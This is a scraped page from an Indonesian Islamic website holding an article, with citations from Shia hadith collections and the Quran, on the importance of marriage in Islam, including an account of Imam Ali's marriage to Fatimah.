                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                            </div>
                </div>
            </div>
        </div>
    </div>
    <div class="eltdf-menu-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-default-nav">
    <ul id="menu-top-menu" class="clearfix"><li id="nav-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="nav-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="nav-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="nav-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="nav-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="nav-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="nav-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="nav-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="nav-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="nav-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="nav-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="nav-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    

            <form class="eltdf-search-menu-holder" id="searchform-1760506012" action="https://safinah.id/" method="get">
                <div class="eltdf-form-holder">
                    <div class="eltdf-column-left">
                        <input type="text" placeholder="Search Here" name="s" class="eltdf-search-field" autocomplete="off" />
                    </div>
                    <div class="eltdf-column-right">
                        <button class="eltdf-search-submit" type="submit" value=""><span class="ion-ios-search"></span></button>
                    </div>
                </div>
            </form>

                                                </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="eltdf-sticky-header">
                <div class="eltdf-sticky-holder">
            <div class=" eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px;">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="logo"/>
    </a>
</div>

                    </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<nav class="eltdf-main-menu eltdf-drop-down eltdf-sticky-nav">
    <ul id="menu-top-menu-1" class="clearfix"><li id="sticky-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  eltdf-menu-narrow" ><a href="https://safinah.id/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Home</span></span></span></a></li>
<li id="sticky-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page  eltdf-menu-narrow" ><a href="https://safinah.id/about/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Tentang Kami</span></span></span></a></li>
<li id="sticky-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/info-bulan-ini/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Info Bulan Ini</span></span></span></a></li>
<li id="sticky-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/buletin/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Buletin</span></span></span></a></li>
<li id="sticky-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Galeri</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/foto/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Foto</span></span></span></a></li>
	<li id="sticky-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/infografis/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Infografis</span></span></span></a></li>
	<li id="sticky-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/suara/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Suara</span></span></span></a></li>
	<li id="sticky-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/ebook/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">eBook</span></span></span></a></li>
<li id="sticky-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  eltdf-menu-has-sub eltdf-menu-narrow" ><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Q &amp; A</span><span class="eltdf_menu_arrow ion-chevron-down"></span></span></span></a>
<div class="eltdf-menu-second"><div class="eltdf-menu-inner"><ul>
	<li id="sticky-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">ANY QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page " ><a href="https://safinah.id/fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">FIKIH QUEST</span></span></span></a></li>
	<li id="sticky-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Any Quest</span></span></span></a></li>
	<li id="sticky-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category " ><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Jawaban Fikih Quest</span></span></span></a></li>
</ul></div></div>
</li>
<li id="sticky-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category  eltdf-menu-narrow" ><a href="https://safinah.id/category/galeri/video/" class=""><span class="item_outer"><span class="item_inner"><span class="menu_icon_wrapper"><i class="menu_icon blank fa"></i></span><span class="item_text">Video</span></span></span></a></li>
</ul></nav>

                    </div>
                </div>
                <div class="eltdf-position-right">
                    <div class="eltdf-position-right-inner">
                                                    <div id="text-17" class="widget widget_text eltdf-sticky-right">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.instagram.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.facebook.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://twitter.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://www.pinterest.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #363636;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#ffffff">
                    <a href="https://vimeo.com/" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-vimeo eltdf-icon-element" style="color: #ffffff;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                            </div>
                </div>
            </div>
        </div>
    </div>

</header>


<header class="eltdf-mobile-header">
    <div class="eltdf-mobile-header-inner">
                <div class="eltdf-mobile-header-holder">
            <div class="eltdf-grid">
                <div class="eltdf-vertical-align-containers">
                                            <div class="eltdf-position-left">
                            <div class="eltdf-position-left-inner">
                                
<div class="eltdf-mobile-logo-wrapper">
    <a href="https://safinah.id/" style="height: 24px">
        <img src="https://safinah.id/wp-content/uploads/2024/03/footer.png" alt="mobile-logo"/>
    </a>
</div>

                            </div>
                        </div>
                                        <div class="eltdf-position-right">
                        <div class="eltdf-position-right-inner">
                                                                                        <div class="eltdf-mobile-menu-opener">
                                    <a href="javascript:void(0)">
                                        <span class="eltdf-mobile-opener-icon-holder">
                                            <span class="eltdf-line line1"></span>
                                            <span class="eltdf-line line2"></span>
                                            <span class="eltdf-line line3"></span>
                                            <span class="eltdf-line line4"></span>
                                            <span class="eltdf-line line5"></span>
                                        </span>
                                    </a>
                                </div>
                                                    </div>
                    </div>
                </div> <!-- close .eltdf-vertical-align-containers -->
            </div>
        </div>
        
	<nav class="eltdf-mobile-nav">
		<div class="eltdf-grid">
			<ul id="menu-top-menu-2" class=""><li id="mobile-menu-item-27107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home "><a href="https://safinah.id/" class=""><span>Home</span></a></li>
<li id="mobile-menu-item-2307" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/about/" class=""><span>Tentang Kami</span></a></li>
<li id="mobile-menu-item-5312" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/info-bulan-ini/" class=""><span>Info Bulan Ini</span></a></li>
<li id="mobile-menu-item-2445" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/buletin/" class=""><span>Buletin</span></a></li>
<li id="mobile-menu-item-2446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/galeri/" class=""><span>Galeri</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-2447" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/foto/" class=""><span>Foto</span></a></li>
	<li id="mobile-menu-item-10889" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/infografis/" class=""><span>Infografis</span></a></li>
	<li id="mobile-menu-item-2448" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/suara/" class=""><span>Suara</span></a></li>
	<li id="mobile-menu-item-2449" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-11709" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/ebook/" class=""><span>eBook</span></a></li>
<li id="mobile-menu-item-11714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children  has_sub"><a href="https://safinah.id/category/jawaban-fikih-quest/q-a/" class=""><span>Q &amp; A</span></a><span class="mobile_arrow"><i class="eltdf-sub-arrow arrow_carrot-right"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11715" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/any-quest/" class=""><span>ANY QUEST</span></a></li>
	<li id="mobile-menu-item-11716" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="https://safinah.id/fikih-quest/" class=""><span>FIKIH QUEST</span></a></li>
	<li id="mobile-menu-item-11712" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-any-quest/" class=""><span>Jawaban Any Quest</span></a></li>
	<li id="mobile-menu-item-11713" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/jawaban-fikih-quest/" class=""><span>Jawaban Fikih Quest</span></a></li>
</ul>
</li>
<li id="mobile-menu-item-27097" class="menu-item menu-item-type-taxonomy menu-item-object-category "><a href="https://safinah.id/category/galeri/video/" class=""><span>Video</span></a></li>
</ul>		</div>
	</nav>

    </div>

</header> <!-- close .eltdf-mobile-header -->


                    <a id='eltdf-back-to-top'  href='#'>
                <span class="eltdf-icon-stack">
                     <i class="eltdf-icon-linea-icon icon icon-arrows-up " ></i>                </span>
            </a>
        
        <div class="eltdf-content" >
            <div class="eltdf-content-inner">
<div class="eltdf-grid">
    <div class="eltdf-title eltdf-breadcrumbs-type eltdf-title-has-thumbnail eltdf-preload-background eltdf-has-background eltdf-content-left-alignment eltdf-title-image-not-responsive" style="height:622px;background-image:url(https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam.jpg);" data-height="622" data-background-width=&quot;1000&quot;>
        <div class="eltdf-title-image"><img src="https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam.jpg" alt="&nbsp;" /> </div>
                <div class="eltdf-title-image-overlay"></div>
              
    </div>
    <div class="eltdf-title " >
      
        <div class="eltdf-title-holder" >
            <div class="eltdf-container clearfix">
                <div class="eltdf-container-inner">
                    <div class="eltdf-title-subtitle-holder" style="">
                        <div class="eltdf-title-subtitle-holder-inner">
                            <h1 class="eltdf-title-text" > Pentingnya Menikah dalam Islam</h1>
                            <div class="eltdf-title-cat" >
                                <div class="eltdf-post-info-category"><a href="https://safinah.id/category/keluarga/" rel="category tag">Keluarga</a></div>                            </div>
                        </div>
                    </div>
                                            <div class="eltdf-title-post-info">
                            <div class="eltdf-pt-info-section clearfix" >
                                                                    <div class="eltdf-title-post-author-info">
                                        <div class="eltdf-title-author-image">
                                            <img alt='' src='https://secure.gravatar.com/avatar/df998700eb28e46f90bd359d64e6002b?s=17&#038;d=retro&#038;r=g' class='avatar avatar-17 photo' height='17' width='17' />                                        </div>
                                        <div class="eltdf-title-post-author">
                                            <span>By</span>
                                            <div class="eltdf-post-info-author"><a itemprop="author" class="eltdf-post-info-author-link" href="https://safinah.id/author/zainuddin/">Zainuddin Ginting</a></div>
                                        </div>
                                    </div>
                                                                <div itemprop="dateCreated" class="eltdf-post-info-date entry-date updated">
			<a itemprop="url" href="https://safinah.id/2022/01/">
		18 January 2022			</a>
		<meta itemprop="interactionCount" content="UserComments: 0"/>
</div><div class="eltdf-post-info-comments-holder"><a class="eltdf-post-info-comments" href="https://safinah.id/pentingnya-menikah-dalam-islam/#respond" target="_self">0 Comments</a></div><div class="eltdf-blog-like"><a href="#" class="eltdf-like" id="eltdf-like-21425-427" title="Like this"><span>0</span></a></div><div class="eltdf-post-info-count"><span class="eltdf-post-count-number">2218</span> <span class="eltdf-post-count-text">Views</span></div>                            </div>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
</div>
	<div class="eltdf-container">
				<div class="eltdf-container-inner">
				<div class="eltdf-blog-holder eltdf-blog-single">
		<article id="post-21425" class="post-21425 post type-post status-publish format-standard has-post-thumbnail hentry category-keluarga tag-ahlulbait tag-ali tag-imam tag-islam tag-jihad tag-kawin tag-keluarga tag-menikah tag-nabi tag-rumah">
	<div class="eltdf-post-content">
		<div class="eltdf-post-text">
			<div class="eltdf-post-text-inner clearfix">
				<p><img decoding="async" fetchpriority="high" class="aligncenter wp-image-21428 size-full" src="https://safinah-online.com/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam.jpg" alt="" width="1000" height="562" data-wp-pid="21428" data-pin-nopin="nopin" srcset="https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam.jpg 1000w, https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam-300x169.jpg 300w, https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam-768x432.jpg 768w, https://safinah.id/wp-content/uploads/2022/01/Pentingnya-Menikah-dalam-Islam-978x549.jpg 978w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Salah satu lembaga yang luar biasa dapat membentuk dan membangun manusia adalah lembaga keluarga. Di dalam lembaga keluarga, seorang wanita dan laki-laki dapat memperoleh banyak sekali keutamaan-keutamaan insani, dan menghilangkan banyak sekali sifat-sifat yang buruk dari dirinya. Jika kita mengatakan lembaga rumah tangga adalah tidak ubahnya seperti sebuah medan peperangan atau lembaga pembentuk manusia, sungguh tidak berlebihan.</p>
<p>Syariat Islam sangat memperhatikan dan menekankan sekali terhadap pernikahan. Sampai-sampai Rasulullah Saw mengatakan: <em>“</em><em>Tidak ada satu pun bangunan yang lebih dicintai</em><em> oleh Allah di dalam Islam dibandingkan bangunan</em><em> pernikahan.</em><em>”</em> (Wasa&#8217;il asy-Syi&#8217;ah, jil. 14, hal. 3)</p>
<p>Amirul Mukminin Ali bin Abi Thalib a.s. juga berkata: <em>“</em><em>Menikahlah kamu, karena sesungguhnya menikah itu adalah sunah Rasulullah </em><em>Saw. Sesungguhnya Rasulullah </em><em>Saw telah bersabda, &#8216;Barang</em><em> siapa</em><em> yang suka mengikuti sunahku, maka menikah itu</em><em> adalah sunahku.</em><em>’”</em> (Wasa&#8217;il asy-Syi&#8217;ah, jil. 14, hal. 4)</p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="Fikih Quest 74: Pernikahan Beda Mazhab" href="https://safinah-online.com/fikih-quest-74-pernikahan-beda-mazhab/">Pernikahan Beda Mazhab</a></em></span></strong></p>
<p>Islam memerintahkan kepada para pemuda dan para gadis untuk segera menikah. Sedemikian besarnya Islam menekankan kepada masalah ini, sampai-sampai Rasulullah Saw mengatakan bahwa tidak menikah itu berarti berpaling dari sunahnya. Di dalam hadis yang lain Rasulullah Saw bersabda bahwa rumah yang di dalamnya dilangsungkan pernikahan adalah sebaik-baiknya rumah.</p>
<p>Dengan berbagai macam penekanan Islam memerintahkan kepada orang tua dan masyarakat untuk menikahkan anak-anak lelaki mereka dan anak-anak gadis mereka: &#8220;<em>Dan nikahkanlah orang-orang yang masih membujang di antara kamu, dan juga orang-orang yang layak (menikah) dari hamba-hamba sahayamu yang laki-laki dan perempuan. Jika mereka miskin, Allah akan memberi kemampuan kepada mereka dengan karunia-Nya. Dan Allah Mahaluas (pemberian-Nya), Maha Mengetahui.</em><em>&#8221; </em>(QS. an-Nur: 32)</p>
<p>Artinya, tidak boleh kemiskinan menjadi penghalang seseorang untuk menikah. Karena itu adalah bisikan-bisikan setan. Manakala kita takut akan bisikan setan ini, maka pada hakikatnya kita berburuk sangka kepada Allah Swt. Dan berburuk sangka kepada Allah Swt adalah perbuatan yang haram.</p>
<p>Suatu hari Imam Ali bin Abi Thalib a.s. datang ke hadapan Rasulullah Saw. Setelah berbicara panjang lebar dengan Rasulullah Saw, Imam Ali berkata: “<em>Ya Rasulullah, engkau adalah tabungan dan</em><em> tempat berlindung bagi saya di dunia dan di akhirat. Ya</em><em> Rasulullah, dengan segenap perhatian yang selama ini</em><em> telah engkau berikan kepada saya, saya ingin mempunyai keluarga, yang kepadanya saya bisa menumpahkan</em><em> kasih sayang. Ya Rasulullah, saya datang ke hadapanmu</em><em> untuk meminta supaya engkau menikahkan putrimu</em><em> Fatimah as kepadaku.</em><em>”</em></p>
<p>Ummu Salamah berkata: <em>“</em><em>Saya lihat wajah Rasulullah</em> <em>Saw sedemikian bercahaya karena sangat senangnya.</em><em> Kemudian Rasulullah </em><em>Saw tersenyum kepada Amirul</em><em> Mukminin Ali bin Abi Thalib dan berkata</em><em>, ‘Wahai Ali,</em><em> apakah engkau mempunyai sesu</em><em>atu untuk dijadikan</em><em> mahar pernikahanmu dengan Fatimah?</em><em>”</em> (Bihar al-Anwar, jil. 3, hal. 126-127)</p>
<p><strong>Baca: <span style="color: #ff6600;"><em><a style="color: #ff6600;" title="Proses Pernikahan Imam Ali a.s dan Sayidah Fatimah a.s" href="https://safinah-online.com/proses-pernikahan-imam-ali-a-s-dan-sayidah-fatimah-a-s/">Proses Pernikahan Imam Ali a.s dan Sayidah Fatimah a.s</a></em></span></strong></p>
<p>Imam Ja’far Shadiq a.s. berkata: <em>“</em><em>Barang</em><em> siapa yang tidak</em><em> menikah karena takut miskin maka sungguh dia telah berburuk sangka kepada Allah S</em><em>wt, padahal Allah S</em><em>wt telah berfirman, </em><em>‘Jika mereka miskin Allah akan mencukupkan mereka dengan</em><em> karunia-Nya.</em><em>’”</em> (Wasa’il asy-Syi’ah, jil. 7, hal. 3)</p>
<p>Pernikahan dan terpeliharanya kelangsungan generasi Muslim adalah merupakan sumber kebanggaan bagi Rasulullah Saw, sebagaimana Rasulullah Saw bersabda di dalam hadisnya: <em>“</em><em>Menikahlah kamu dan</em><em> berketurunanlah kamu,</em><em> karena sesungguhnya pada hari kiamat aku akan</em><em> membanggakan kamu di hadapan kaum yang lain,</em><em> meski dengan janin yang keguguran.</em><em>”</em> (Bihar al-Anwar, jil. 22, hal. 124)</p>
<p>Untuk mempermudah urusan pernikahan, Islam telah menghilangkan berbagai macam penghalang yang merintangi jalan pernikahan. Dalam pandangan Islam, wanita yang lebih sedikit maharnya adalah wanita yang lebih baik. Pada dasarnya, dari cara-cara Rasulullah Saw, para Imam a.s. dan orang-orang Muslim masa permulaan Islam, dapat kita simpulkan bahwa tidak ada satu pun penghalang yang menghalangi jalan pernikahan. Karena dengan jelas semua penghalang pernikahan telah dihilangkan oleh mereka.</p>
<p>Dengan demikian, syariat Islam yang suci telah menghilangkan semua penghalang yang merintangi jalan pernikahan. Adapun rintangan-rintangan pernikahan yang ada di hadapan kita adalah bid’ah-bid’ah yang kita letakkan di dalam Islam, dan pada hari kiamat kita harus menjawab semua ini. Setiap orang yang mempunyai andil di dalam berlakunya sebuah khurafat dan bid&#8217;ah di tengah masyarakat, mereka itu berdosa.</p>
<p>Rasulullah Saw telah melenyapkan seluruh rintangan pernikahan dan telah menekankan sekali kepada kaum Muslimin akan pentingnya pernikahan. Beliau menyebut kehidupan membujang sebagai sesuatu yang makruh.</p>
<h4><strong>Beruma</strong><strong>h Tangga </strong><strong>adalah Suatu Bentuk Jihad </strong></h4>
<p>Berumah tangga mempunyai pengaruh positif yang Iangsung, baik kepada masyarakat maupun kepada individu. Banyak sekali riwayat-riwayat dari Rasulullah Saw dan para Imam a.s. yang mencela hidup membujang dan menyendirinya seorang laki-laki maupun seorang wanita.</p>
<p>Rasulullah Saw bersabda: <em>“</em><em>Seburuk-buruknya kematian di</em><em> antara kamu ialah kematian orang-orang yang membujang.</em><em>” </em>(Wasa&#8217;il asy-Syi&#8217;ah, jil. 14, hal. 7- 8)</p>
<p>Oleh karena itu, berumah tangga bagi seorang wanita dalam pandangan Islam adalah suatu bentuk jihad di jalan Allah Swt. Sebagaimana Rasulullah Saw telah bersabda:<em> “</em><em>Jihad seorang wanita ialah</em><em> berbaik-baik di dalam berumah tangga.</em><em>”</em></p>
<p>Demikian juga bagi laki-laki, berumah tangga mendatangkan pahala yang banyak sekali. Sebagaimana Imam maksum a.s. mengatakan: <em>“</em><em>Seorang laki-laki yang bekerja keras untuk memenuhi kebutuhan keluarganya adalah tidak ubahnya</em><em> seperti seorang mujahid yang berperang di jalan</em><em> Allah.</em><em>”</em> (Wasa’il asy-Syi&#8217;ah, jil. 11, hal. 15)</p>
